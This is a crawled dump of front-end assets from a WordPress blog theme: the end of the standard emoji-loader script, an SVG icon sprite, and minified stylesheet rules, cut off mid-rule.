const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.euro-america.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<a class="bktop" id="J_backTop" href="javascript:;" rel="nofollow" title="Back to top"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="12">
    <path fill-rule="evenodd" d="M21.58 12L11.5 2.33 1.42 12 0 10.63 10.79.28c.4-.37 1.03-.37 1.42 0L23 10.63 21.58 12z" />
  </svg></a>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.euro-america.cn/wp-content/themes/rk-blogger/images/wb_svg.html?v=2024
body_size: 4455
content:
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" overflow="hidden" style="position:absolute;width:0;height:0"><defs><symbol id="wbsico-author" viewBox="0 0 16 18"><path d="M7.88 0a4.5 4.5 0 0 0-4.5 4.5v1.13a4.5 4.5 0 0 0 9 0V4.5A4.5 4.5 0 0 0 7.88 0zm4.54 10.6a6.69 6.69 0 0 1-9.1 0h.01C1.35 11.26 0 12.72 0 14.63V18h15.75v-3.38c0-1.9-1.35-3.37-3.33-4.01z"/></symbol><symbol id="wbsico-close" viewBox="0 0 18 18"><path d="M17.61.39a1.24 1.24 0 0 0-1.8 0L9 7.2 2.19.39C1.67-.13.9-.13.39.39s-.52 1.28 0 1.8L7.2 9 .39 15.81a1.24 1.24 0 0 0 0 1.8c.25.26.51.39.9.39s.64-.13.9-.39L9 10.8l6.81 6.81c.26.26.65.39.9.39s.65-.13.9-.39c.52-.51.52-1.28 0-1.8L10.8 9l6.81-6.81c.52-.52.52-1.29 0-1.8z"/></symbol><symbol id="wbsico-comment" viewBox="0 0 18 18"><path d="M9 0C4.05 0 0 3.49 0 7.88s4.05 7.87 9 7.87c.45 0 .9 0 1.24-.11L15.75 18v-4.95A7.32 7.32 0 0 0 18 7.88C18 3.48 13.95 0 9 0z"/></symbol><symbol id="wbsico-confirm" viewBox="0 0 18 18"><path d="M7.88 12.82 4.04 9l1.57-1.57 2.25 2.25 4.5-4.5 1.58 1.57-6.08 6.08zM9 0C4.05 0 0 4.05 0 9s4.05 9 9 9 9-4.05 9-9-4.05-9-9-9z"/></symbol><symbol id="wbsico-donate" viewBox="0 0 9 18"><path d="M5.63 8.1V4.61c.67.23 1.12.9 1.12 1.58S7.2 7.3 7.88 7.3 9 6.86 9 6.2a3.8 3.8 0 0 0-3.38-3.83V1.12C5.63.45 5.17 0 4.5 0S3.37.45 3.37 1.12v1.24A3.8 3.8 0 0 0 0 6.2c0 2.35 1.8 3.25 3.38 3.7v3.49c-.68-.23-1.13-.9-1.13-1.58S1.8 10.7 1.12 10.7 0 11.14 0 11.8a3.8 3.8 0 0 0 3.38 3.83v1.24c0 .67.45 1.12 1.12 1.12s1.13-.45 1.13-1.12v-1.24A3.88 3.88 0 0 0 9 11.8c0-2.36-1.8-3.26-3.38-3.7zM2.25 6.19c0-.79.45-1.35 1.13-1.58v2.93c-.8-.34-1.13-.68-1.13-1.35zm3.38 7.2v-2.93c.78.34 1.12.68 1.12 1.35 0 .79-.45 1.35-1.13 1.58z"/></symbol><symbol id="wbsico-download" viewBox="0 0 25 18"><path d="M12.7 14.82 7.42 9.53h4.24V5.3h2.11v4.23H18l-5.3 5.3zm8.34-7.32a9 9 0 0 0-17.78.3v.03a5.3 5.3 0 0 0 2 10.17h14.86a5.3 5.3 0 0 0 .95-10.5h-.03z"/></symbol><symbol id="wbsico-list-a" viewBox="0 0 18 18"><path d="M6.75 0H1.12C.45 0 0 .45 0 1.13v5.62c0 .68.45 1.13 1.13 1.13h5.62c.68 0 1.13-.45 1.13-1.13V1.12C7.88.45 7.42 0 6.75 0zm10.13 0h-5.63c-.68 0-1.13.45-1.13 1.13v5.62c0 .68.46 1.13 1.13 1.13h5.63c.67 0 1.12-.45 1.12-1.13V1.12C18 .45 17.55 0 16.87 0zM6.75 10.13H1.12c-.67 0-1.12.44-1.12 1.12v5.63C0 17.55.45 18 1.13 18h5.62c.68 0 1.13-.45 1.13-1.13v-5.62c0-.68-.45-1.13-1.13-1.13zm10.13 0h-5.63c-.68 0-1.13.44-1.13 1.12v5.63c0 .67.46 1.12 1.13 1.12h5.63c.67 0 1.12-.45 1.12-1.13v-5.62c0-.68-.45-1.13-1.13-1.13z"/></symbol><symbol id="wbsico-list-b" viewBox="0 0 18 18"><path d="M6.75 0H1.12C.45 0 0 .45 0 1.13v5.62c0 .68.45 1.13 1.13 1.13h5.62c.68 0 1.13-.45 1.13-1.13V1.12C7.88.45 7.42 0 6.75 0zm0 10.13H1.12c-.67 0-1.12.44-1.12 1.12v5.63C0 17.55.45 18 1.13 18h5.62c.68 0 1.13-.45 1.13-1.13v-5.62c0-.68-.45-1.13-1.13-1.13zm3.38-9H18v2.25h-7.88zm0 3.37H18v2.25h-7.88zm0 6.75H18v2.25h-7.88zm0 3.38H18v2.24h-7.88z"/></symbol><symbol id="wbsico-search" viewBox="0 0 18 18"><path d="M7.99 13.53c-3.15 0-5.74-2.46-5.74-5.6a5.74 5.74 0 0 1 11.47 0A5.65 5.65 0 0 1 8 13.54zm6.3-.9A7.9 7.9 0 0 0 7.99 0 8 8 0 0 0 0 7.94a8 8 0 0 0 12.71 6.37l3.38 3.36c.22.22.56.33.78.33s.57-.11.8-.33c.44-.45.44-1.12 0-1.57l-3.38-3.47z"/></symbol><symbol id="wbsico-share" viewBox="0 0 16 18"><path d="M12.38 6.75a3.38 3.38 0 1 0-3.3-2.62V4.1L5.46 6.37a3.31 3.31 0 0 0-2.08-.75 3.37 3.37 0 1 0 0 6.75c.79 0 1.5-.28 2.08-.74l3.62 2.26a3.37 3.37 0 1 0 3.3-2.64c-.8 0-1.51.28-2.08.74L6.67 9.73a3.29 3.29 0 0 0 0-1.48v.02L10.3 6c.56.45 1.29.74 2.08.74z"/></symbol><symbol id="wbsico-time" viewBox="0 0 18 18"><path d="M9 15.75c-3.71 0-6.75-3.04-6.75-6.75S5.29 2.25 9 2.25 15.75 5.29 15.75 9 12.71 15.75 9 15.75zM9 0C4.05 0 0 4.05 0 9s4.05 9 9 9 9-4.05 9-9-4.05-9-9-9z"/><path d="M10.24 4.5h-1.8V9h4.5V7.2h-2.7z"/></symbol><symbol id="wbsico-views" viewBox="0 0 26 18"><path d="M13.1 0C7.15.02 2.08 3.7.02 8.9L0 9a14.1 14.1 0 0 0 13.09 9c5.93-.02 11-3.7 13.06-8.9l.03-.1A14.1 14.1 0 0 0 13.1 0zm0 15a6 6 0 0 1-5.97-6v-.03c0-3.3 2.67-5.97 5.96-5.98a6 6 0 0 1 5.96 6v.04c0 3.3-2.67 5.97-5.96 5.98zm0-9.6a3.6 3.6 0 1 0 0 7.2 3.6 3.6 0 0 0 0-7.2h-.01z"/></symbol><symbol id="wbsico-like" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M13.3 6H9V2c0-1.5-.8-2-2-2-.3 0-.6.2-.6.5L4 8v8h8.6c1.3 0 2.4-1 2.6-2.3l.8-4.6c.1-.8-.1-1.6-.6-2.1-.5-.7-1.3-1-2.1-1M0 8h2v8H0z"/></symbol><symbol id="wbsi-email" viewBox="0 0 18 18"><path d="M9 0C4.029 0 0 4.029 0 9s4.029 9 9 9 9-4.029 9-9-4.029-9-9-9zm5.04 5.473-5.023 5.243-5.079-5.243h10.097zM3.6 6.232l2.813 2.863L3.6 11.902v-5.67zm.354 6.441 2.981-3.111 2.07 2.104 2.031-2.104 3.026 3.111H3.954zm10.446-.771-2.886-2.813L14.4 6.187v5.709z"/></symbol><symbol id="wbsi-facebook" viewBox="0 0 18 18"><path d="M11.362 6.019h-.844c-.675 0-.787.337-.787.787v1.013h1.575l-.225 1.575h-1.35V13.5H8.1V9.394H6.694V7.819H8.1V6.638C8.044 5.232 8.888 4.5 10.125 4.5c.563 0 1.069.056 1.237.056v1.463zM9 0C4.05 0 0 4.05 0 9s4.05 9 9 9 9-4.05 9-9-4.05-9-9-9z"/></symbol><symbol id="wbsi-instagram" viewBox="0 0 18 18"><path d="M9 7.875a1.125 1.125 0 0 1 0 2.25 1.125 1.125 0 0 1 0-2.25z"/><path d="M11.329 7.228a.54.54 0 0 1 0-1.08.54.54 0 0 1 0 1.08zM9 11.25a2.25 2.25 0 1 1 0-4.5 2.25 2.25 0 1 1 0 4.5zm2.25-5.625h-4.5c-.529 0-1.125.596-1.125 1.125v4.5c0 .534.591 1.125 1.125 1.125h4.5c.523 0 1.125-.602 1.125-1.125v-4.5c0-.529-.602-1.125-1.125-1.125z"/><path d="M13.5 11.25c0 1.159-1.091 2.25-2.25 2.25h-4.5c-1.159 0-2.25-1.091-2.25-2.25v-4.5c0-1.159 1.091-2.25 2.25-2.25h4.5c1.159 0 2.25 1.091 2.25 2.25v4.5zM9 0C4.029 0 0 4.029 0 9s4.029 9 9 9 9-4.029 9-9-4.029-9-9-9z"/></symbol><symbol id="wbsi-linkedin" viewBox="0 0 18 18"><path d="M13.5 13.5h-1.856v-2.925c0-.675 0-1.575-.956-1.575s-1.125.731-1.125 1.519V13.5H7.707V7.481h1.8v.844c.225-.45.844-.956 1.744-.956 1.912 0 2.25 1.238 2.25 2.869v3.263zM5.569 6.694c-.563 0-1.069-.506-1.069-1.125 0-.563.506-1.069 1.069-1.069.619 0 1.069.506 1.069 1.069 0 .619-.45 1.125-1.069 1.125zm-.9 6.806V7.481h1.856V13.5H4.669zM9 0C4.05 0 0 4.05 0 9s4.05 9 9 9 9-4.05 9-9-4.05-9-9-9z"/></symbol><symbol id="wbsi-pinterest" viewBox="0 0 18 18"><path d="M9.675 11.025c-.563 0-1.069-.281-1.237-.619L8.1 11.812a5.485 5.485 0 0 1-.963 1.696l.007-.009c-.056.056-.112.056-.112-.056s-.169-1.125 0-1.969c.112-.394.675-2.813.675-2.813s-.169-.338-.169-.844c0-.788.45-1.35 1.013-1.35.45 0 .675.337.675.788s-.281 1.181-.45 1.856c-.112.563.281 1.013.844 1.013.956 0 1.631-1.237 1.631-2.756 0-1.125-.787-1.969-2.138-1.969-1.575 0-2.531 1.181-2.531 2.475 0 .45.112.787.337 1.013.112.112.112.169.056.281 0 .112-.056.338-.112.394-.056.112-.112.169-.281.112-.731-.281-1.069-1.069-1.069-1.969 0-1.463 1.238-3.206 3.713-3.206 1.969 0 3.262 1.406 3.262 2.981 0 2.025-1.125 3.544-2.813 3.544zM9 0C4.05 0 0 4.05 0 9s4.05 9 9 9 9-4.05 9-9-4.05-9-9-9z"/></symbol><symbol id="wbsi-qq" viewBox="0 0 18 18"><path d="M9 0C4.029 0 0 4.029 0 9s4.029 9 9 9 9-4.029 9-9-4.029-9-9-9zm3.881 11.801c-.231-.056-.827-1.108-.827-1.108s.045 1.305-1.001 2.115c.585.158.748.382.748.506 0 .191-.709.18-1.575.18-.287 0-.563-.006-.804-.017-.225.022-.366.017-.366.017h-.118s-.208.011-.518-.045a9.959 9.959 0 0 1-1.08.045c-.844 0-1.536.011-1.536-.186 0-.169.225-.439 1.069-.579-.968-.816-.928-2.042-.928-2.042s-.591 1.046-.827 1.103c-.112.028-.169-.439-.067-1.035.096-.602.259-1.029.259-1.029s.225-.72.354-1.074c.112-.304.36-.911.36-.911S5.799 4.906 7.61 3.843a2.876 2.876 0 0 1 1.374-.344c.391 0 .763.077 1.104.216l-.019-.007c.107.039.214.09.326.146 1.811 1.063 1.581 3.892 1.581 3.892s.253.607.36.917c.129.354.354 1.074.354 1.074s.163.428.259 1.024c.096.602.045 1.069-.073 1.046z"/></symbol><symbol id="wbsi-twitter" viewBox="0 0 18 18"><path d="M12.6 7.144v.225c0 2.419-1.856 5.231-5.231 5.231-1.069 0-2.025-.281-2.813-.844h.45c.844 0 1.688-.281 2.306-.787-.788 0-1.462-.563-1.744-1.294.112 0 .225.056.337.056.169 0 .337 0 .506-.056a1.816 1.816 0 0 1-1.463-1.8c.225.112.506.225.844.225-.506-.337-.844-.9-.844-1.519 0-.338.112-.675.225-.956a5.083 5.083 0 0 0 3.825 1.913c-.056-.112-.056-.281-.056-.394a1.873 1.873 0 0 1 3.206-1.294 3.02 3.02 0 0 0 1.181-.45c-.112.45-.45.788-.787 1.013.394-.056.731-.169 1.069-.281-.338.45-.675.787-1.012 1.013zM9 0C4.05 0 0 4.05 0 9s4.05 9 9 9 9-4.05 9-9-4.05-9-9-9z"/></symbol><symbol id="wbsi-weixin" viewBox="0 0 18 18"><path d="M10.187 8.994a.434.434 0 0 0-.411.421v.001c0 .191.208.382.411.382.309 0 .529-.191.529-.382 0-.231-.225-.422-.529-.422zm-1.35-1.98c.326 0 .529-.208.529-.512 0-.326-.203-.518-.529-.518-.304 0-.602.191-.602.518 0 .304.298.506.602.506zM9 0C4.029 0 0 4.029 0 9s4.029 9 9 9 9-4.029 9-9-4.029-9-9-9zM7.301 11.278c-.546 0-.939-.084-1.451-.231l-1.485.748.427-1.266c-1.041-.731-1.659-1.654-1.659-2.784 0-1.991 1.879-3.521 4.162-3.521 2.025 0 3.831 1.204 4.185 2.908a1.78 1.78 0 0 0-.394-.045c-1.997 0-3.544 1.496-3.544 3.296 0 .309.051.591.124.883-.118.011-.253.011-.366.011zm6.115 1.44.293 1.057-1.114-.636c-.428.09-.838.225-1.266.225-1.963 0-3.516-1.35-3.516-3.021 0-1.676 1.552-3.021 3.516-3.021 1.868 0 3.538 1.35 3.538 3.021 0 .934-.63 1.772-1.451 2.374zM5.934 5.985c-.309 0-.63.191-.63.518 0 .304.321.506.63.506.292 0 .529-.203.529-.506 0-.326-.236-.518-.529-.518zM12.487 9a.423.423 0 0 0-.411.422c0 .191.191.383.411.383.298 0 .518-.191.518-.383 0-.231-.225-.422-.518-.422z"/></symbol><symbol id="wbsi-youtube" viewBox="0 0 18 18"><path d="M13.5 9.338c0 .731-.112 1.463-.112 1.463s-.113.619-.338.9c-.338.338-.731.338-.9.394-1.237.112-3.15.112-3.15.112s-2.362 0-3.037-.112c-.225-.056-.675 0-1.013-.394-.281-.281-.337-.9-.337-.9S4.5 10.07 4.5 9.338v-.675c0-.731.113-1.463.113-1.463s.112-.619.337-.9c.337-.337.731-.337.9-.394C7.088 5.794 9 5.794 9 5.794s1.912 0 3.15.112c.169 0 .563 0 .9.394.281.281.338.9.338.9s.112.731.112 1.463v.675zM9 0C4.05 0 0 4.05 0 9s4.05 9 9 9 9-4.05 9-9-4.05-9-9-9z"/><path d="m8.044 10.181 2.475-1.294-2.475-1.238z"/></symbol><symbol id="wbsi-weibo" viewBox="0 0 32 32"><path d="M12.5 19.25c-.72 0-1.37.59-1.39 1.23 0 .55.46.97 1.08.97.74 0 1.36-.55 1.37-1.22 0-.57-.45-.98-1.07-.98zm1.77-.49c-.21.1-.42.25-.56.44-.03.04.18.27.36.53.22-.25.43-.4.5-.59.04-.08-.27-.4-.3-.38z"/><path d="M18.75 15.95a8.5 8.5 0 0 0-5.03-1.09c-2.05.18-3.93.78-5.4 2.3-1.7 1.75-1.46 3.97.54 5.36a7.37 7.37 0 0 0 4.51 1.22c.3 0 .6.03.89 0a8.43 8.43 0 0 0 4.96-1.99c2.06-1.82 1.85-4.34-.47-5.8zm-2.3 5.15a3.95 3.95 0 0 1-3.29 1.72c-1.7.01-2.97-.94-3.2-2.43-.05-.3-.04-.64.03-.94.35-1.46 1.36-2.27 2.73-2.64 1.36-.36 2.62-.12 3.6.96.83.89.86 2.25.14 3.33z"/><path d="M16 0a16 16 0 1 0 0 32 16 16 0 0 0 0-32zm7.63 20.78c-1.37 2.1-3.47 3.14-5.81 3.72-1.14.28-2.32.36-2.94.46-2.9-.07-5.16-.5-7.19-1.76-2.55-1.6-3.3-3.97-1.96-6.67a13.65 13.65 0 0 1 6.6-6.42 5.9 5.9 0 0 1 1.76-.47c1.23-.16 1.95.54 1.92 1.78 0 .27-.07.54-.09.81 0 .23 0 .47.02.7.23-.03.48-.06.7-.11.96-.2 1.9-.54 2.85-.6 1.66-.08 2.4.92 1.9 2.5-.22.67-.06.9.57 1.12 2.36.85 3.04 2.84 1.67 4.94zm-1.24-8.83c-.39-.5-1.27-.61-1.55-.62a.75.75 0 0 1 0-1.5c.2 0 1.83.05 2.73 1.2.36.44.72 1.24.43 2.5a.75.75 0 1 1-1.46-.35c.13-.54.08-.95-.15-1.23zm4.41 2.45a.75.75 0 0 1-.85.62.75.75 0 0 1-.63-.85c.28-1.77 0-3.15-.84-4.09C23 8.44 20.33 8.54 20.3 8.54a.75.75 0 1 1-.07-1.5c.14 0 3.42-.12 5.35 2.04 1.16 1.3 1.56 3.08 1.21 5.32z"/></symbol></defs></svg>

--- FILE ---
content_type: text/css
request_url: http://www.euro-america.cn/wp-content/themes/rk-blogger/css/style_wbolt.css?ver=2024
body_size: 13688
content:
@charset "UTF-8";.ib,.rmb,.wb-navigation a,.wb-navigation span,.wb-navigation strong{display:inline-block}.gallery-caption,.wp-caption{color:var(--wb-bfc,#666);font-style:italic;margin:0;max-width:100%;padding:0}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:15px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;height:1px;overflow:hidden;position:absolute!important;width:1px}.bypostauthor{font-size:inherit}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.gallery{margin-bottom:20px;margin-left:-4px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(odd),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1),.widget-area .gallery-columns-2 figure.gallery-item:nth-of-type(odd),.widget-area .gallery-columns-3 figure.gallery-item:nth-of-type(3n+1),.widget-area .gallery-columns-4 figure.gallery-item:nth-of-type(4n+1),.widget-area .gallery-columns-5 figure.gallery-item:nth-of-type(5n+1),.widget-area .gallery-columns-6 figure.gallery-item:nth-of-type(6n+1),.widget-area .gallery-columns-7 figure.gallery-item:nth-of-type(7n+1),.widget-area .gallery-columns-8 figure.gallery-item:nth-of-type(8n+1),.widget-area .gallery-columns-9 figure.gallery-item:nth-of-type(9n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,.7);bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:14px;left:0;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;text-align:left;-webkit-transition:opacity .4s ease;transition:opacity .4s ease;width:100%}.gallery-caption:before{-webkit-box-shadow:inset 0 -10px 15px #000;box-shadow:inset 0 -10px 15px #000;content:"";height:100%;left:0;min-height:49px;position:absolute;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.wp-editor{background-color:#fff;margin:20px}.widget li[class^=wp-block],.widget ul:not([class]) li,.widget_block li{font-size:14px;list-style:disc;margin-left:20px}.widget li[class^=wp-block]+li,.widget ul:not([class]) li+li,.widget_block li+li{margin-top:5px}.wp-block-search .wp-block-search__inside-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.wp-block-search .wp-block-search__input{-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto;height:32px;text-indent:10px}.wp-block-search .wp-block-search__button{height:32px}.wp-block-search .wp-block-search__label{display:none}.wbui{position:relative;z-index:19891014}.wbui *{-webkit-box-sizing:content-box;box-sizing:content-box}.wbui-main,.wbui-mask{height:100%;left:0;position:fixed;top:0;width:100%}.wbui-mask{background-color:rgba(0,0,0,.7);pointer-events:auto}.wbui-main{display:table;pointer-events:none}.wbui-main .wbui-section{display:table-cell;text-align:center;vertical-align:middle}.wbui-title{border-bottom:1px solid var(--wb-bbc,#f0f0f0);font-size:14px;font-weight:700;line-height:40px;margin:0;padding-left:10px}.wbui-close{-webkit-box-sizing:border-box;box-sizing:border-box;line-height:40px;padding:0 10px;position:absolute;right:0;top:0;z-index:3}.wbui-close i{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E%3Cpath fill='%23666' fill-rule='evenodd' d='M13.7.3c-.4-.4-1-.4-1.4 0L7 5.6 1.7.3C1.3-.1.7-.1.3.3c-.4.4-.4 1 0 1.4L5.6 7 .3 12.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3.3 0 .5-.1.7-.3L7 8.4l5.3 5.3c.2.2.5.3.7.3.2 0 .5-.1.7-.3.4-.4.4-1 0-1.4L8.4 7l5.3-5.3c.4-.4.4-1 0-1.4'/%3E%3C/svg%3E");display:inline-block;height:14px;vertical-align:middle;width:14px}.wbui-child{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wbui-dialog .wbui-child{background-color:var(--wb-bgcl,#fff);border:1px solid var(--wb-bbc,#f0f0f0);border-radius:6px;-webkit-box-shadow:3px 3px 9px 0 rgba(0,0,0,.16);box-shadow:3px 3px 9px 0 rgba(0,0,0,.16);-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;font-size:14px;pointer-events:auto;position:relative;text-align:left;width:320px}.wbui-toast .wbui-child{background-color:rgba(0,0,0,.85);border:none;border-radius:5px;color:#fff;display:inline-block}.wbui-toast .wbui-cont{padding:10px}.wbui-loading .wbui-child{background:none;background:rgba(0,0,0,.7);border:none;border-radius:6px;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;height:auto;margin-left:auto;margin-right:auto;max-width:260px;min-width:40px;width:auto}.wbui-loading .wbui-cont{height:40px;line-height:40px;padding:0 10px;text-align:center}.wbui-loading .wbui-cont i{-webkit-animation:wbui-loading-anim 1.4s ease-in-out infinite;animation:wbui-loading-anim 1.4s ease-in-out infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both;background-color:#fff;border-radius:100%;display:inline-block;height:12px;margin-left:8px;width:12px}.wbui-loading .wbui-cont i:first-child{-webkit-animation-delay:-.32s;animation-delay:-.32s;margin-left:0}.wbui-loading .wbui-cont i.wbui-load{-webkit-animation-delay:-.16s;animation-delay:-.16s}.wbui-loading .wbui-cont p{margin-top:20px}.wbui-loading .wbui-cont>div{font-size:14px;line-height:22px;margin-bottom:20px;padding-top:7px}.wbui-iframe .wbui-main{pointer-events:auto}.wbui-iframe .wbui-child{background-color:var(--wb-bgcl,#fff);border:1px solid var(--wb-bbc,#f0f0f0);border-radius:6px;-webkit-box-shadow:3px 3px 9px 0 rgba(0,0,0,.16);box-shadow:3px 3px 9px 0 rgba(0,0,0,.16);height:600px;margin-left:auto;margin-right:auto;position:relative;width:800px}.wbui-iframe .wbui-cont{height:100%;padding:0}.wbui-iframe .wbui-title{margin:0;text-align:left}.wbui-iframe .wbui-title+.wbui-cont{height:calc(100% - 41px)}.wbui-iframe iframe{display:block;height:100%;width:100%}.wbui-btn span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wbui-cont{line-height:22px;padding:50px 30px;text-align:center}.wbui-btn{border-top:1px solid var(--wb-bbc,#f0f0f0);font-size:0;height:45px;line-height:45px;text-align:right;width:100%}.wbui-btn,.wbui-btn span{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.wbui-btn span{border-radius:6px;cursor:pointer;display:inline-block;font-size:12px;height:28px;line-height:28px;margin-right:10px;min-width:70px;text-align:center;vertical-align:middle}.wbui-btn span[yes]{background-color:var(--wb-theme-color,#37c1fd);color:var(--wb-bgcl,#fff)}.wbui-btn span[yes]:active,.wbui-btn span[yes]:hover{background-color:var(--wb-theme-hover-color,#1eb9fd)}.wbui-btn span[no]{border:1px solid var(--wb-wk,#999);line-height:26px}.wbui-btn span[no]:active,.wbui-btn span[no]:hover{background-color:#f2f2f2}.wbui-msg .wbui-cont{padding:10px 20px}@-webkit-keyframes wbui-loading-anim{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes wbui-loading-anim{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes wbui-anim-fade{0%{opacity:0;-webkit-transform:scale3d(1.18,1.18,1);transform:scale3d(1.18,1.18,1)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes wbui-anim-fade{0%{opacity:0;-webkit-transform:scale3d(1.18,1.18,1);transform:scale3d(1.18,1.18,1)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes wbui-anim-def{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wbui-anim-def{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.wbui-anim-fade{-webkit-animation-name:wbui-anim-fade;animation-name:wbui-anim-fade}.wbui-anim-def{-webkit-animation-name:wbui-anim-def;animation-name:wbui-anim-def}body,html{min-height:100vh}body{background-color:var(--wb-bgc,#f8f8f8);font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,微软雅黑,microsoft yahei,sans-serif;font-size:12px;line-height:1.5}a,body{color:var(--wb-bfc,#666)}a{cursor:pointer;text-decoration:none}a:hover{color:var(--wb-theme-color,#2778ff);-webkit-transition:all .3s ease;transition:all .3s ease}::-moz-selection{background:var(--wb-theme-color,#37c1fd);color:#fff;text-shadow:none}::selection{background:var(--wb-theme-color,#37c1fd);color:#fff;text-shadow:none}input:focus{-webkit-box-shadow:0 0 2px var(--wb-theme-color,#37c1fd);box-shadow:0 0 2px var(--wb-theme-color,#37c1fd)}.pw{margin:0 auto;max-width:var(--wb-page-width,1200px);min-width:320px}.container,.pw-v{position:relative}.container{-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px;display:grid;grid-template-columns:auto 320px;margin-top:60px;min-height:75vh}.bread-crumbs+.container{margin-top:0}.bread-crumbs{padding-bottom:10px;padding-top:10px}.bread-crumbs .inner{height:40px;line-height:40px}.sidebar{font-size:var(--wb-bfs,12px);min-width:0;width:320px}.sidebar section{background-color:var(--wb-bgcl,#fff);display:block;margin-left:auto;margin-right:auto}.bktop{background-color:#eee;border:1px solid #e0dede;border-radius:3px;bottom:50px;font-size:0;height:42px;line-height:40px;position:fixed;right:20px;text-align:center;width:42px;z-index:60}.bktop 